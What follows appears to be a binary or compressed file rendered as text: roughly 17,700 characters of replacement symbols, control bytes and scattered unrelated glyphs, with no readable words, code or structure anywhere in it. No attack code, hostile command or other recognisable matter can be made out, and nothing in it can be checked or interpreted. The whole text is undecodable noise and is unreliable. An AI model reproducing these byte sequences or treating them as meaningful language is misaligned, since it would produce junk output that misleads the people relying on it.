W�(�nW�c��F������@��tx���)����WZ����=.i�d�����l¡0�w�LIkU������d ���W}�R��n��I���-AǓ��DȊ=�ST����nMo���`��0�͉�<n��>I��l�ڵm��a-�����
����J (�;* �B`�8�")��ߩrAa%0nb@�4~���ݔRN�D�<� =Q�S��F"c;X�a��\�c��L��Y��ꤩ�m?��>�Zd�赑e2d��]�x�>ϡ�ox�8L�R�_f7�g��g�xI���H�H�3HviE��xy�w1��$y܎|��
Ԩ�@�t�=���9��X8�*K��.[N�o��O��J�7�z�C�{
���ʉXE�%�a,F��}&ytc����z�Ճ����t�'�0�J?���O�?���D3�l�:V�/�~�*�ڜ��׭�v�-fT�0$�~ͯ@���ʁ���_
穀�����ZU�F1��2?���:8����ףd1X�݁��� Tbj��ξ�.��Ǧ�cX�2�ߪiNJ�T��e��zV�wOw��"ȴ�F`\G�����p���y��,�X�F�gw%��ո�	��l�=�̊��
4���pR3���ȶ� �Q��������K�8���u��`H��~ugcj��o�����Lԁ�H��ȸ
�����ߗ�L�.j�g���c��pJ�Ԭ�Gh(�����������\s�ԭ +����k��p�u�� ��6 �k��XR�����%�گ�i�n��ru���L���yJغ����x��l)hLފ�f�w�����M��pd��A��h������I�o�(�����	�9p�b��l*�r�����%�}�h;�T�	��	B�M=E�	���)����ȉ��f���	��hȎx��̆�hˎ�(6�`���i�~O)�`a�����9�=����h��~��(�\���� ��J��Ì�����l(�����,��p醯���B��y�5�̏�pG���E�ͨ��tL���^�0�3�4��(U@�8�H���H�w?��ˑ�w��Kx�F�`h���
�8h*����I�n+��h��Ĭ���Ox;������L�������������������֫s���N�	��(hJ*� -���-�̝|���������菑t��	��Ț�!���H��� �n��.~I�	��8p��3��n�޻�xa̯ �=���H����	����NK����E�����(��:���h��X{������Ĉ�pL/�9�_2~m��P�.�H�_�[��w�22�uk��HX���Ŝ���%��h'��Q�S�MY�E��@�ݺ�
�@h���#���Е ���X	�x8C���H�m%����Y�'T8��I��q=I�&�2mԁ�Ο�i����"����(Ȧ�$6ݾ
�H˶��(�dm��������I�j��x0Ģ0��ڰ �o�.��zԭ>��9�0d�$�d�դ��	�8s���l���ȸ���;�~	�.@�)�0��P�����v	�*�9�C	��	��c�w��Pg꣸z�u����A^�u�	���2��d������1�	�]�2��7��X�ky�F)y�����l�FviE2fS�M��n1,��M��x��ȏ�l� x��G	��@	��e��RH�v��;���>�׸$k�ߪ�W��1��?ӡ}��@9"�|_� H��8�4)P������z_�s���� `��������h��A	�`q�ph7`�;�a�<EZ@��A��Ń��73� k�bg�/��j�{w9l4�/F�*�@�������n�f��/�Ή�������W���T�|�,��(	�ދ�?�R�y����S�n��Rh߅ڦ�߮�8Ii�W��Î�v��������')aj�A���|��(���⋇�V�X�z���� Y�L�)i�(GzEW3���xK�z0�:���_�Ξ�?�v*�VZ��m�{��O����	7���`��	�X���ɗ ��񹆇؈����؊�ӈ�j��������8w�ᎺTl�d���茎x��������(����y9�r���K���èᕟ��A��k̿����X�	ڠఀA��Iʱ�	*m�������
�yÞ>�؟�H�ݾU�ݙH�Z|�P����ؠ�P�փ���8�;�͎��l�����ȍ�Ϸh�xL��X�y_�=��X��i�O	�����
h x�1����C��	?��_��������0�+��h�B/�V��K���ڭ��4:��Ȱ��X��Hw������
���ȍ�ϗh�����(��H�" ӗ/�� ͕X�)�k��T�X�ȇI�)*T�0��� �B�	H�������M�������l|��(�ݸ������_0���ɈH��Ȱ���ȗ��������h���程E��r���8�����5|�N���ـ�n��h�,j����OX�6�M/�ӎ����P��x�G���)��8�8�*�Ym�O��l���;��X������ۈи�	w�������������+���yi�,��^�������(�6x�� ߢ��ˢ7:<���bN�O�O	E-�!�,}�鈓���<��
E����ڝ��1���+�j��݀ª����ב�/O�N��h����1��?�2-�뀅$a��h˃�-�6��(Z�M���>���;�ԯ?��&��������U�h�Q���̀\��Ԉ�����ʰ(�*ap���縏�Ϛ���s*��w�u���A��.�������Ҁd���ꭖ`�*(KA(Ex�N��ۀ�����H㐢�� ����?���X��Dh����舩XƓx�Ɏ+�/��X���&σǁ
X��ߙF�N(5 .��5ꉫ��iоh����-�l,��-�󐄃�h-��wn����8��������(����jk�㩀;�
��%��^��,����������ݎc���B�Ր�u{�W���૶R�\��L�hF}w�X�J�g/!�y����@��P�D��Ԃ�.�1��#����(�h��혫�x������ͨ�c������(�@p�y`�/��E� 5��A��	�� 2 
��Y�R�6~%�a����N���&`R�ڼ����O�W��IX�/�"ɳ��'����؊���ƭ�A��h�������8��H.�������s���ro�c�ɮ��H��R��Q����X�י�F`��b7��������Q�;���-��S�xw$����ѻ��۟��<π����x��81.�<Vo������2
H�����w=���x��h#�3�x�Ҩ��(���$���qЃ�C�]9Pɀ�,�À�q����|��p�\�����h:>5�L��^0<x0H�J֞�����<c1��h��H����H"8�5܎x���(�q���+���?Í�茷���(�L���p0+(��?�,��\�Go�:%;�كQ�0� �,��\Ӿ��#�h�A]w�C�M�jÙ��ƫp���ڭ�}��C1 x�Ȅ˼$����h��m@���Գ��H�č���H2��ȍ���{ ��P�6]��ZÔ��@���?���[�c^�Tz��h�c�Ș021���M�t,�:;��6b(�dC-�L�?1� ����<�W�x��x��x��،�ȏ�$����6"���$H�N�����(����� ��t�r�)��yٹ�}��M�I(��!T��T������O�����б`~w����l(���z�ZV���q-�7�"$��[ȟ��}8�V��ʨ��ȏ��H-��Ġ3:X9č�s���Ȳ�h���>�2�/�x��������4%���F����(	_��.��̊h��)��&K�n�Fdx���D�����<�<�1�D1{Ԁ�l-ت����ђ������C6��X�H�ӄ>�N��5㌘�x�} B�(��۩ZY�
8����A��F$?H)z�^	â&����w��ȎLر�6 ��p^�����*���˿�� ����\ �A��L}�L)�P���lʨ�ԣ���X0c]
X=��S����Y.ю����J
����ʀ��{脫D��Հ�E��D�PuR'�(��Q%����+��4�O/5�,�w�Q3�Q.�y�ժ>�b �'�1�7 �<w�1���k�� 
]c�H��S�(8,t],�S��H�(�����ߎ���������Mj�_�ۈ���8�������D Yu�C��w�S%U9��������ؒ���5�m��KO�bu��
�?-��8�o��ڭ�\꺳�OW�Lϵ"˭8�P쉎��������ʿH贎-tB��3�Hnm���5$��>�Ԏ�?ʼ#R{
��E��yk���Ӂo��IN4:QJ��>�R�k��Qs���a���o�+�� X5��ҫ(@�f��J.e�������7��Q{���x�L�ѥ�"�F�.�_�[����f= ���S:5]���<��ON���܎+Ԁ��W7�TC�w�.)���킛�T���D8U��a
���8f��a�ȱv�wm��/���(�A�b�;�ۻ���-��Q�SxsL�Q�VT�-�GA1N&��SD�o�ŏnS���
�G����TL�	]�CK�H�����*�f��&b�g�hf��P����c[��0��[�׃c��ώ!��ʛ<�T1�4\ʓw>c���ȭ=�\=��w$nӥH�5]���53�؎�����"U��k��`�܎��uY�h z�w���P� {a��qy�!���%#�Y�B���K?j�w.]�2i�<��8���!��.U-dr���\6fԊ�H�P��
�nw�s�~�(]�xG�&]���b"�,������Ϻ
�Q����s).]w ^j�@T�a�gG��q�`g �������Y�lxq)����zQ��t�������������������������刊���"$�:��������2����������Х���w� ����櫫��������������o`g���}�pp�t�Ȉ�9��xGȿ>��z������?(B����S�-k����:,A��"$�ň���ڍ(��!�I�����Ȼ�:���-�l�LbHG��E�b� ըȐ8Kc����K��o� ��fG�=yR�2�J>捤��|�Ȳ��P�{�W���t��<P��
�0ɀ,�k����Hzh�OJ��:@�|B[ �#�E�,	���Mu��w��Ր �hJ��*f\��(`E�9��݄��Ԛ#W֍��cC	$���9�,D����,Ӈ��W�y��|&���T�8�׷��p��y	���X��NX����i˒�.=.i��0����@�v�ӏ��=��=��M�O]���Iʛ�8Ȑ��1�]���*��51{O��QF���݆��I�����d�XV�yL��������;�}��������낺y��쬀A
Y��]t��ϟ��`) �w���Ȫj �R
���]3%JB�Ka�k��F���ň8��Ҥ�����
|F��ƾȟ��)c������,_��2��V/l����ǵ�NGꊢ��R�	�������(s (�5�2>cf3�mx ��t�j+�N� �M^J����!Ź؍��Xܯ\`x��
*�����\�A�0"����;� =M��(�����	͟ѕi���H̿�ɤ�t�A��Ê���%ꉵzPP/�˚� w�&�`���<dJc}_fv�A�� PI+���H6<x�����������Ȋʾt�#0�@� �πZ��0����@f���A��q�Q0���;W����;�Ѯ;�3KƬ	e��ӥ��:X+�1%	Tv	�S�
�_�v�fr$��PD�g���r Q��zg��4H	C��'H���H?j�t��!(z �.�TN�6�i��ELH��"��S�I�X;�����1�E�>�Z�k��C`Z,��`���Xʎk̥�we���[�)��n�0�z��ĘN���x��(�"NR�z�?@����X��u����j�ڹ�e�܅�T�칕O����s��?pm�RXJ�Z������X�E\���a���b���|/���Z$��-��]���n{(��'�dR��[���z��J��>�g�p�R��5�������6�����sV�B�@`��<j�5p-Y�ǠxZ�[9��(��Ԉ�ez��Ȉ��ӫ�������D(���/@���w1[U�����<���a.#=���/��z��T� ��,�������L�ܶ��r��!�X�����h
v
�������@�ɵr���aC&n�k�Y���1�۽w E�1|�P�ҿ��[Y��УY����6�ȅ��	HۚYS��"�>�`(��`ʠ@B�"��2ރiGL������(X2t�*��]��ـ~������.1�fD�E,ǽdЙ�"<��>�l<�!�T�����w[���)�I��7��Ab�J��ܥ�0����
˪��I0�t�!�������h��ИY2H��-R�o2��8d&��+�jy^5&)�T[Z�%JR�9[�0�!^l�Z�c�A���)����ۢ}������"Fq���r��$m�
\M�������,�[�v:�PE����9p�ӱ��?:s�����.}聡�&̞,��O�V�#�����Ͻ}�bH�����������=�N�K=�,�%w�����	�ň��d��,��Bh]��,�	�A#Gl

�ѠK^D�;��Ȇ��iR��&�ښN�T�����b���U0��`ʣtL�&�n�-�x��$z�Bƾ �x�N�\��iY�`��v!CAD�����qZD��x���h��p��}��*mp�L�}Do�e4h�7�����
�a����+\�d"(���ra��HÒ#e@���,)kF��:�$Q+!>#���$���In�9}��}�0�	`�w�"C98�
�V��iN���DnpQN���$y��RjW=�U�Ġ$��̞����]�B�;��r�(���2����)���]�s�n@����d6�[q�hq�=��fˬ���F��tc���M'���"����>@l.L�~,N��׬��6�mwv�n��F<�<��v�p�4ŉ$A���t@���Z3.yK�}�%+��69.	p��₴G�g޴P�G)��諾&l�r�w�Y�A�����?wL8��$f߅Oq��6�c��K���� A���`q��2�/aشI�Ʒ�7C���kz�sx	ʰ/��6 $���r�jU��̉R�^s����[{��M�G>�;y��ުm�x��z���׷�������L�ًY�X̨�j�[윉J�_�u)��ۍS���������0~�k���M���9��Z�����<�~�<�h���~���'�����r��q䰎�U��Ì����߀`�U��C�����h�/:��~w	������\��(9��������л��.��s�ʦ��9�����H�`�uŰ���]����߀�=��D�)}��ȊD=����|�$�������/|��m�꽮���(�
�:���Z����0��=��ff����E߼���`�Ok��_ �P���U��������=�C�:����x��͞ �Z(��<o�5y�>,�Ũ�v�޵�
k>���F9�����j�ɣC �h�  w���^�������m-�h����o�I���<����� �Ԡ����T���P�Ӹ�pH���� M\=Łq�H�����膬�~�m?��q���[�siۖA� L�_����i�����хF�<����EZ�!�;h�TI��[H�<���!�s[�!���Х��ߥ� � 5M���/��.�q
\<������u�k:��
 ��l���x����8��{�11Y܁�B�w��Ä송��7��"��yK����y��M��Q��-�����զ�
���]�홝����C`��1�^������2�-Ѽy����� �t����˸���(���x��Y;�ڎx��@�ؓ9��E8���Ҩ)��{��HL�Ԙ�>��Q�h!�x�.ȣq{�D� �*�}��Z��
����|㯼���u����(���;�(��`Pc][��*��H��X-G�Ma�O1��ݩ-):�	Nyw�]��8��R�[�*���h��j�A�����
�ێ+?�3��F+0�PsȠӚ�T�������rO,������(�x��(��>(�����I��"�����[�u[�#X�\��Y��:��[��+����ê �/��������H�RL�D�_��ձ�X\�H���W�!�����q��1!�q,����(���H
^��:HQ����%��h��_��B��� ;��12#����b�Y���w*M�v��A�����f�#x���Q"ڠ�~��\��	�ꒉ�$A&���|&�)�"}];ѫ��.��i��(<PX�^���p;��ڗ������9�ˈ��ثT.�?��َ������1�C0�^}�=۳�
g_y��H��6k�i�&W���Z��;�0��(x;��+Rѯ�[�ฌ�x��x��h�i<'��%`��~�����C��
�OI�u �ĸ���>\��%���%�wX��Nc�Aʴ`�j��y�k�!�	`B����'�85�"y2�~�����"|
��H��i��|��ȱ�횋���)#Ki8���%=�6�������輂��/ݡ�Px����� �HV��l��N������(�X��z�5��5�'�����JU�����؎���bS1U�ߤ���J����D\��ܛ�ʁM���+7{�@��[�h��0�(��j ����O�#�o���ʐ�,�T��Q�M��0)�w,��(9������'yJ��(�8J����x��,6�x�J���+���Э�;|�>R��݊%Ӛ޹�I_���|~7���؏�F"��A��aH����_�츻��Is��=�P�N�&��J;NdRN�'�T0��-�O>�O�o�r���K���؈iؐ�o��بٷ��ԕ�T)��k�܎����;�AЮ��Gh�p��<���i4=�C���T�!��p�>��7�0l�;�@CwoC<A;�#w5Jt!�-�O�����S���X�&��"EU��lE�Ɉ���n�F2�ȅyh��3�Z�2ۘ��������DG��!�lo�R�ɕ\��H��
�8B6K�U�&��,raX���f�YLt���'�8�*2�>��[�Et0T���x�ϊ�2�t��M�2����h�k�ӟ�Aw����H>-�?;�?[K��P2�4�Ca�\a��>�MP� e�Ρ%o��G�!
3X���_��Wk]N����JHD5�J�������반w��x��(��x��Ղ��_"|E�s@!����HZ��F��&}�PPÚ�g3c��� �����wQ���ϟ�H�ʉ��(���Q#4��]	���W[R&�����S�^Ӆ��H��8�ȳ��x�׈E�x��H�o(_p[�����mic���l�\u_�P�Hj<���{���՟��9���C�C��\FJ��C�ծ�+�.�7%I�X�/Bre\y�]����r�Ðh��䳃��Xm���V��<5��w����r�D�i��X�i�h��6EN���iT�2Fd�[�k_�Ij
�Fڹ����\UAO����FjGoUk��X�l�y�/l�Wm%(%PBB�	�{�!.�J݂�h���8u�����떁�h0��(�0ћ1��E�B5Iu��Ȑ�6K]���Q�օ�Ud[�����`
�`�ȿ�S�������W�k�(�d����H�yf��\V<�����6�l)#��vkV/By5H���U����/�����o���cm�wc��Y<����Oy�'�p�TX���z��z����C����p+��1�����9oR���Y����Veƿ��f�o�Uq
߮:�{/ƿa��V���C�Igʏ2��Q�m�G؜
�D3W�%b�$R�c�W�?�c��(䆚Vcx�S�6�X��6����WOS���URĹxz��� �AYQ� :��He֫�[Z���9���3�l�ڽ��RGq+l D�b�\�=���v�#��ĥ�<��p����1�w~!�r�/��G��D��SHh1c���X�9����85���G�x��1�.�¬��Z�fvM��es9�~C.���9�?�{�
��ϸBr�o�����

�����������������)�����
�Ȥ"#!���9��<�?
�?����60IJKLMNO@ABCDEE��K��
��A�Q���i�[��
����?�������拈�
��?��J��m���I����P,�ڃ�Ę)�M��w��4��ψ�˾�:����<l�Z����$Y���i�<�oE���5�;��v0q���B�!*���A��KR`�L�
'FJ��>$Q;L&u).DF��U<!C�i	�D)�/�����t�(�HH􏠂hG7�
zU3���Ϟ���� �I����������R{�Zک����(�jk(����<��̴���A+���Βb�[��(�'�-c�-! N��M{�JJ򅊃�%q{`[/���@>���M��B$�w/�g�w0H�G��ИQ�thZ��r�nٸ��LY�ҠL�!(,ݝ)����m��8>ةϹi��U1�S��i�ĭ��[��@ٲ����TZ��y��1j����L��4*M�<���Cm!om���͸dU���\(���R���L}����
ˀ�v)�t�C�������b+P���NPែ���.�
�������ɚ�4�h��A���𜃯YS���``�+�:��3�
Űj+�y����QԠ���w���ޞ[��	��\��%���D�_�+F0@��0`���0$8�u���8k_�����)��`���pO
���������,���̛�	\X� >�ɓ��JZϭ�J��,l���j���+�Ә�+I�o+�)��#&J�� ¦�����q�U	O��g��<Zv�eZĿ���ulڵ��M�o����C��h	��LmV��r�m+���������*�������Tx��y��u����D�®�#w�K򺹡�8z�}�۫��:1�<^��99�N,:݁*�Xh�ՄZ6Xf|e0���?^ ѽ�L�� ��ě����@���9���ga�R�xφ�t�)�yK��vٙ�U[���p�-Ͳ�K>�̤L�pN��b)jk��@��Lm�Y��̊�)���2���	ʹ��̩�G��$#����<��!��;�f���|8����� �eM���ʀb|=8%k�������䗘��	�dK��U��8���	��@o��lw�C��9�D���I�r��j�92�n�:Ӭ�	0������/�������IЌ�Zh�o_I����,�% �e�$���ɨ�J�i����$�������y�p�b�@�$��Z�D˨Q���Q��� �r�s��͇�Y� ZX��,��̃�x� ����D8
�m�Ϣ��J���;�
�� S(�Ū�:�iIM��0@�2��� �\*JĒ�?8K�
Ќl��f�������g��`ʉ�����,�Bwd�$��	�d��������Y��[������nv�LZ輄��Q"�����Tn榉Il�R�U�/��n����o�/��4{!��i�$��J�l�Ɏ���@Ȇ�`Ұbni�(e�̀:�����ϔ�����1�뚘����*��
k�)�ۼ�,%�
��A$�.��N��ۉ�;�a.��YO��a�:9( -�����%�[Z�Ʉ	T��T,�����㞮X����(�ȣ�xh�t�ݸ�w��~�ֲDڛ�q��)�P`��{mH�P��i���-&��5"��������톑�$� �\�HfДtFX>z�[��!��%�������l�	G�P鍶H���(
n�I���
�i����F� �A>
����XԩҢE�M�l�i��:M�3�㋃�(�����!�P���O�踢��
�@5'�2�,�㐈���D�/�p���i���$M����[|�����J�����4Ni�������
�h�����w���������P��J��sy)��r��Ⱦ�t�2����5�į�"��ۜ�Ȧ���%���f:$']@����ꎮ��L��H���I��STv	��xɃ��'ih(���]���(�~�w��0E�,�%�J�L��Iv�3Sm�"�)��L�*q�.�����3�5f-���Er<6ɛ�d�u���»p$�f��艟�PH�T���t�����x���_��H%��9�<��>B}	�)��yj�塛5��;����7w�Ȉ�NO�9�Ԝ����!�!��E����̯��&x�|*b�Gr񺨀��D����e�Tҍ�P���ƈ�00�� ���w)J�PH��MvY���+�:0�,@�IГM��z�NYG*���FW��H;J���Б�O2^�W�k���C��(���	��x	����tɆ�ೆh�B�����Ɏ��)6�R�!q�Օ7D�虡�+jc���1��'��RgyY�"��I�y�� �H�q��r~K?�f���iʄ%wɆ���H�p)�θ����=o�N��(���I]��-�d���M��ߏ	�~�Y�F��-�ڹ#���E�����^���wΤ�o�2�2x��Z��ȄcO�f_K��I�g��_�{	�3>�J��Kn��(��h�𚊒x��.�[����͸��8��(�鋠`8��X��y�	�K�N	���ޚ�����.�� � ��
�����;���T��(�i�������ϛ�������D�
�
������w���5~��8��x��������،�ʍ�ތ���I��>O����x����h����q��E/ē�T��:�ƹ�4X�|��9���p��/�0y�h�娒�� sN�U盌��}���w}�a� |��o����4N��ø��(���uӲh�����؊�آ�驸�Ψ�����x��h��X�S~�?� ���� ��͚��ˇ�.J������{������_O
TOۙL�?�n�y����w|@��I��V�z��s�̶������.�����İ�ȅ�ߌ�H1p��A�茰|����Ψ�t�N0	��O�[����Ƣ1�x���P��SN��G�)���Rn�m�a��*m�0��l�*q��1��@�A����(�AhĔ�'��r@���.���8���
��x�����������θ�Ψ���M��sl�ʨ�q���N�P��1�ˬ/ښ��[���������kw��]���0���A�����,A��-��/!���H&1�E���Mh� �˨�IӲH��?��x��z���(��������^��������ّ���O����ߨ����l���
����!ꨑ�� ����n뼩��@�� hoj���i�0���(��b�X(%��x��DX�N�˸�J>�h����8�x�JQ�%h���(�(��8�������X��+�ݑ�+��� ������w�@���b�'x��,�q,0���֣@� -�L-h���#w��(���.�P��(���%��ٱ��2�5>�5.�ר����x��.��h��2��Q)È��h���T�([�u/������z����L��@� yؽQ�)��Я���"�R��,"+k��P�d-����<�ϴ�ǟ�Vi����(*a#(��$e�$����;��?���f��@���p��a����8��_����*�8ɃӰw����8�I��p��P���h�|x��犋9�ߪ�r.�B���B�
����8��C� ����ć
��9z�C9Ѹ����*q?7"��#(�3��Ȑ�3�0H:O���p����O���6���8�縏����д�؎�x��M��x��x�Vb��*܈<�h��x��8�GߍZ�C|��#�st��y�i=��*�?�8��M���ч�:���?�=׍ �|?�(k�0�0#��>*��D� �1L��w�s��"�x�'c�������0�uÍB���qC<�8�~�ژ��a�݃�P �W�q�Kx,x����%��W�'ȎD��px3AX�Ђ���u�Ѿj���s���6����0��6�Џ�؏�C�?H�h�E��ޱ����(�H������(��x��h���Ӑ� )�x2"��l�)!r2���� ������U����%�>$���������� ��\�̢_���Z->H �/K�6�6���4�1I0`wk�;A�/ꌶ���r����ا�,��8��h��/��h��2%"����X��-��Ό��+������Џ����T'�!4k܇���z�O�N�G�5^<�A�9u���(��0t�����򇢀��8XA&����3ǣX��(MC��h�~SC��M�(�v�wd��Ҏ> ��ȍ���h�J�IДL�Q�I����E�E\�8=8�·���z��KʝU	���6�A���dTF�ĹF�����owL�o�,��8�����$�(���/c�9_�B��]��/�h���?�D�b�K��Y�����(�@Ԁz��<�(΢�꫰9�&4Ê�p��tZx��h���޼߮��.`/F/q[�U�T�J�����;E\�0%�d��x��x��8��a��x�����MN]Ш�ڨ�tYJ'T~���"(�G@�)���Ȏ��	���;_[�>�o��8�#����칍)z}�?���(%ܵe[m�Q"����Ar�e3w�xӄ��
X\�(��(B
ٌ/d��D"0��hW��*�1�U2稍�
S��IDS���pKɬ�l����R�>��Be'H�,�j_ZȨ�\3�]���"ֻ��W����:�P?b��g$��YVո\����j$������*���*9�Rӎ�e��8R� ]�(�%���:ߑ�^���
�8�2��᳊h�%��B��Ҕ�*�A�J���e�?{��,�)a9,��Y:Fauk��l���yQxu�3�)pw�I�1�W�]Ø"��X���UC�㈒x���τ��i�b���0c�~�������NY8ub�L�%h�N(ZB�oP�#�\���j��UY��ѳ��6��Va�a�~(��x���lD��{,�Bx$��F������"���&���a��Qqύ��@u��	+�t��O+X�����Ȋb[�+�dJ5��d�'	���j�����U�Մy�kBh�i�[�8nn��Uv?�o5��f��f?�f�(fM�;x��zF�bwDw���!7�(�!ƍ�Ab�x�����x0��x�q��9�9�hO�q�+��٩֣���e	�Z���C^�謾�a�~����������` �h�28e5b9+���{�����C���lD�|
�;�c���&��g�	C�B%��I�x�t��S@���9SCP+���ϐ��!~,����B�DF����(0�"�F8�j���ݨ����j#Kz�$��x�_���ʊ��f�X�G(d�ŕ||#�H�r͈�:ӌw1������VR���?�AؿI������� Ӌ������҃�嘘�����Ȥ�*�,--�����,*Ĥ8���.=��,1�$�">I�=�.� @@#E$�X�����J,�RRI��hiVPlmno`abcdl�b��y.�N��������շ���Lȳӣđ�����6�C������"�I�k���w��(�ʊ�����HX����ʉ��?��R����m�u�M
���v�Y������~�����,�����w��#v��^�;�Z��8�eR���i�[�E���{bUC?'1��e�:�b���,l��Ch����w��l˙��V@�I	G���B4qj������iG	��"�Q:X�̈��C���+��8����+�����+9�ݒ4F�L����H���:�
�:�$)��.g����1|�S��?]%���!����h�~]ˇu����i̟׈|M��z}ɸuّ���	���{� �`������� ���̘���B¤Qw��3�KL�X8���L�*M�����!����X�}�����B۳��ԓ�y�}��D��}�-�a��6=����Qo�qe���h� o�~�C��S
,�yJ��y*��l ��Bʺ@Q���ت.�xɒ��p)��2>����ȁ��S����G)�����:�ͭ�\'�1�B��Z��ŵ���-߃��1y��\zT=�9��gEo���R��Wha`.�ؗd����0;_�%����	�+.�l���ظ���wL��r�Oӓ����ܐ)���Y͌ʀ�ڸ�.�J��ti��=@��F�{�<�T�C]JT�ϭ����-�2�#��8�n��M��f1�e�P:(�?f�A�}5���lvo�b�%�3,i��du抒p)>��_�dh#g��``H=��K��D�����M���hO��R�������!B�ìwz�(LD���}�ե�3��ED���Y.X��Fl|�-��v٤�;��80���\v.ޮܫ&��y�&_@gѾ3��8>��$�wˊ�$���$8~O�%�'����6��(���ۢ��̙������,J�����H]M����5��&�?9�2�#�ήAȉ�X:ǜ-�C����^�(*��I�(�8��;��,JQI
ӸΝ ��=\o�л1F4�*����Ɂ�h>��'��x���舅ti��H��V��pI�l 	�G���٨Ȋ���d�Jϟ�h�쨬as���8}�.��HS,�0��H�_(�������Ή�@Д�(9�F��w��L��m򰸮�D���<i�9pB��9I�P��)�U�z���ǀ-�����-8��n���a͢�^ �%�E@LN���M�0���(֚uX�鍶h���̩�C��h���9�����瘉fY� _5fy�`C�a+����
�yJЉtVhu}�(aW�ȸɢ�-���S�+�6��\�2A��ʯNI��^ƞ$S��)-�ij�����Ψ�a�C+[�߀�Pl�&�C��4��e j�w���>�����H��l؂��ȕq�	��H&��g� ���h\�����L��SX�z4φd���	h�-0ط���a��>�
��}���Ή�pO���� ��;���2�ن��H��CQT��۬�jhB�*h(�"��hj-o����â]�/$��B�v°�.:>�+za �Ɍ*�ݭ*����nz���H��X�|��ʉ̠H��x����P���͋4��^T��_�_*�����h��ـP��w�b6�D)��X�����L����h�x���Β�l�M����;,P�Aʔ��Rb�q��س����[!F�Y��@��HZ�
��8��{m9.�T��i���H� ϟk}O0���Oh̠�H���@���ͮvh5mh���؈t�k�̀��X���ˏX�R"a�!rɆ�n�>t	=-{��pK��9Ntj��Њ���~�荟B����A�~��x	*�ȏ����% ù�,;\S8�ܓ0R�'�9樀ӎǛ�F%ؑw�Q��Z�����d`��K��	��@�>&t&����1��	� T�(�B�o{ވ�Y��HJ�_��$ѓ��{�PD� ��iz�!Ⴙw)��e���o�8�X.�0��{Y�H>�����a�m�8ΰ��v8"-'7��-��b�kG����M�5rmm��z��19�-�����u{-���7u-Y#��U� ]��zVقH���0	�(�� �;�ex��J�x��HE��I4e5��$Rh��\�1wt�E�;?�����X	�<)�u���H��?�s��t��+��Vз�l�������끾�UB�n�rU��9^3v}%_��<�d�����uZ�_]�0M�V$����$�Ȧ������I��Mʑ��7�,���W�3Q�g��eQ��V��4-e��ȐnZ�� �T�H5Az_ӌ�G�I�~����Xv�������M�_��ܸ߂�������菫O�_��ȏ�h�~��=�;I�_�-h⬛�Xw�fi�Ĺ��z�p�H�nh���ʥm�iX��N�&}�1�M��νa��T{�{m��H��(��� �q��X�̈�U߈W߃|N��9����a���h�����m��8�a���x�� ���k��m݂���-� ������I�� 킍ۆ*����靎Д ��H	���.:�;����
�k� �����#��H��	&ЬY�9P����Y�봻P�J��c��X��I�̿(�b.����ưŗ���d�֠���w�p��-�������j-����˚Ȍ�x�]@�c��)j��(�i���� �y���n��8�y`������>��M `��,�������P����H�������.�*��鉫�kٜ�'��Hk�5��: �k��ߍ�x����6�s��U��o匌ͭ��Z�C�y��<�l�\}�a����} ���i��nߴ�؈�O�n�z��?�������p�.�lO���r`�.���]����������w��x��}�����H�ъ���р���+�\����ʭ�=�Ӵ`m�,�˰�������(�aH����<��(���a^�F��Y��qY�ܰT�������]p���T0�c���>�Qo���0�0bO��{��Sh����un�� ����Sh��(��ׂ��툏��,ߋѨ�������=h���͂�����먋��"����)��`ѐ�0�)�I�Dx�੅Z��k���Z�w�������}�b�nh���ϼ���n�X�k�.�I���,��������Y�z ���葎���V�_-m��`�R(�r`��X��_��`�}@֙�s��� J8��<̏0��;m��/=ƌ��	b�{����Έ 'ɚ,x��Ѓ�R�:�Й���!/���~������*�����������6��Z���x��A��+&�@m���kA�	+�x͂�(�71�\ ,� ��b���AT�9��w%Ձ$J�����x�c�$�~����n��ш]@.}@�̂�h��T�}у�d�ё@/dH�.x�[М����Κ�ɚ�a.��<i�A������\!G��a鞯N��ڞx����#A%A'Ѿ�h��Q��2�,��F1�R��S m�Fq���b"�a��B��c�V`M��?�j ��>���&bq�d�;��&�X%���q���+����-��X����"���u"�9���?�( 08>�!�)w�S���0���޺��-���#0$�:캖kI��:���ɏ���)#��1�F[��snH-�xE��lZ�X;�#B�V`��1T�E��2HA=��2,V��}+��"J���s���=>�=��� �X>Yc��i��'����(c���,���H�������!�������t�
����	0	��c�j���\�'��1.�2 �	1��>��[��ꀟV0�r���J��S8�X2�,n����G��Vaw{�,�<�S�o�c�����_%�>�O����p	1���т����'`�(c���������ބ���~��҂�邏����7ys⨑�9��mH7�0�s��с�	1�¦����<��=�Pp3p0���3S��Uд��j,�xI�4��-j���I�ӗ/#�a�I�@_h2��2�t�d���2���.�x�[M-� �񈟪��>>��5~���'b8����o-x,� .��8��舛�M�xw���ըM���VSM :8�T8�#҂��pxީN��a��ڄB�ι��4����NLH�߾i�Б�����V�ޱ<2b��0�a�=�A@������$�"?�-g���:I� a�����9#d@���#d������ �p�=��>p�5��Lԃ�CL.� �8�xD,���E���(�Pd5�8\ j��NgcE˜}�
a�:��L!NH!䪁*a�}��c�>O�ێoޗ�2O�2����j}��X=Ғw>c$���_2=��%v^���$��%m�ZX�t��Xt$�S-��hB���mh�?���5b�5���僔��x	���EY�\�(�X��K\�����d�UdE)��H����~�E�Hh��0���^�B���C۵%u#ҢJ���C����-N1P���%-\q��J�-��A�Y2Ia�LA��p2�	�,_C�݁X���;�H�A`.눋�8O�Ο���[�2�(%���R,ȏ���-Ώ��-������E�w� EPS�SBE"�Nkd�w��&N<��؇6+2�|dT��+��������[�W�Q,U%�.(��Ӣ�IBU���V$�Ĳ�	�-S��d��5S ���dJ��������|ęH���c�R�/>_s>6���ԂЄ'e� � ��' ��Ղ��\�xi�x���Վ�S�U6��S��T�N*o���7'�.��_iҫ|��lw	�i���UǶD�����T823@��p��Wp֗�%�Դ�c<�%[�w��K�����m)��D���;����WƆx��l'�ϙ�5��1��D.���ڃlS`�5�&�S���	�a�&���j8�!j�x=	�ph���ʮ!��J��{:�+��.�J�$J��h�B�XAV�&c���4��=IQ=xeO�ւ�S�Qq��p,֣�IQҽ��ςͬ��ۃ�փ��}B������k�(d�D�������j����g,�j�M����avƆ�S�uM��!,x�c����'x��w��țZh��'�����)H�3n��2"�W��,���>��F�a��рqR�y��٢<��A�=f$@#-��@9�$@`����fm�k-����J�?�Ш�6�ƷX�l���U}JwR�ĂX�M�x�]�E&�/��?Ղ<�s)���Ȳ�)�XH:�G�%&1��p3���Pp�"$4f���b�zm����%b��Ƃ�������  ����̍���������-������8�="w�2����ʏ ��K��LM���FX���_P�R��U�"��i�m,�/�f�ڊ�������������ݨ��;�	����N�H��}�����x����J�y�X�̮w����+��
